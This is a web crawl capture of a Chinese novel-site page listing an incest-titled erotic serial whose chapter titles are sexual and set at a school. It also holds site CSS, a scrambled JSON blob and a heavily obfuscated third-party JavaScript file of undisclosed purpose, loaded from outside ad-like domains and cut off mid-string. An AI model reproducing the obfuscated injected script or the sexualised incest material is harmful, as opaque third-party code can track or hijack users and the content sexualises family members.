

--- FILE ---
content_type: text/html
request_url: https://www.xsn6.com/novel/2.html
body_size: 4509
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>爸爸，不要！_夕曦_一曲书斋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="爸爸，不要！TXT下载,夕曦爸爸，不要！by夕曦一曲书斋,一曲书斋" /> 
<meta name="description" content="" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
</head>
<body id="nr_body">
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.xsn6.com/" title="一曲书斋">一曲书斋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >玄幻魔法</a></li>
		<li><a href="/wapsort/2_1.html" >武侠修真</a></li>
		<li><a href="/wapsort/3_1.html" >都市言情</a></li>
		<li><a href="/wapsort/4_1.html">历史军事</a></li>
		<li><a href="/wapsort/5_1.html" >网游竞技</a></li>
		<li><a href="/wapsort/6_1.html" >科幻灵异</a></li>
		<li><a href="/wapsort/7_1.html" >恐怖惊悚</a></li>
		<li><a href="/wapsort/8_1.html">其他小说</a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="一曲书斋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/8_1.html" title="其他小说">其他小说</a></li>
			<li style="background:none;">爸爸，不要！</li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>夕曦</h2></div>
	                    <div>类别：<a href="/wapsort/8_1.html" title="其他小说">其他小说</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/2/133.html">231-238</a></div>
	                	<div>更新时间：<time>2025-05-13</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：920561</div> 
						<div>&nbsp;总点击：10</div>
						<div>&nbsp;周点击：0</div> 
						<div>&nbsp;日点击：0</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/2/24.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(2,"https://m.xsn6.com/novel/2.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
	    <div>
	    	<h3>《爸爸，不要！》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre></pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《爸爸，不要！》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共110章节</span></h3>
	    	<ul><li><a href="/novel/2/24.html" title="楔子、脸红心跳">1</a></li><li><a href="/novel/2/25.html" title="第001章、校园前戏">2</a></li><li><a href="/novel/2/26.html" title="第002章">3</a></li><li><a href="/novel/2/27.html" title="第003章、能不能少ai你一点">4</a></li><li><a href="/novel/2/28.html" title="第004章、不论是前世还是今生，你都是我的甄擎">5</a></li><li><a href="/novel/2/29.html" title="第005章、校园aiai之高C迭起">6</a></li><li><a href="/novel/2/30.html" title="第006章、校园aiai之让你泄不停">7</a></li><li><a href="/novel/2/31.html" title="第007章、车中调情">8</a></li><li><a href="/novel/2/32.html" title="第008章、好久不见的哥哥们清水">9</a></li><li><a href="/novel/2/33.html" title="第009章、暗夜偷情心慌慌">10</a></li><li><a style="color:red;" href="/novel/list/2/1.html">......</a></li>
<li><a href="/novel/2/124.html" title="159-166">101</a></li><li><a href="/novel/2/125.html" title="167-174">102</a></li><li><a href="/novel/2/126.html" title="175-182">103</a></li><li><a href="/novel/2/127.html" title="183-190">104</a></li><li><a href="/novel/2/128.html" title="191-197">105</a></li><li><a href="/novel/2/129.html" title="198-205">106</a></li><li><a href="/novel/2/130.html" title="206-213">107</a></li><li><a href="/novel/2/131.html" title="214-221">108</a></li><li><a href="/novel/2/132.html" title="222-230">109</a></li><li><a href="/novel/2/133.html" title="231-238">110</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者夕曦的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>
	    </div>
    </div>
<script src="https://www.ldexs.com/js/d.js"></script>
<div id="foot" class="foot">
   <a href="#">一曲书斋</a>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script src="https://www.ldexs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
<script src="/click.php?aid=2"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1821kc.jwcsfsf.com:8008/d/3310?t=0.21884480819397956
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soono}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{@}S(mCD(L7L7m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{@}S(mCD(L7L7m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm4JqFdY2m(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.xsn6.com/tustyle/style.css
body_size: 3481
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#AAAAAA;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#757575;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#AAAAAA;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#AAAAAA;text-indent:10px;border-bottom:1px solid #AAAAAA;margin-bottom:5px;}.c_big_border{border-color:#AAAAAA;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#AAAAAA;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #AAAAAA;font-size:12px;}.nr_set .set1{float:right;border:1px solid #AAAAAA;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #AAAAAA;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#AAAAAA;}.nr_set .set2 p{border:1px solid #AAAAAA;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#AAAAAA;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#AAAAAA;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#AAAAAA;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#AAAAAA;border:1px solid #AAAAAA;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#AAAAAA none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#757575 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#AAAAAA;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#AAAAAA;border-bottom:1px solid #AAAAAA;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26956
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0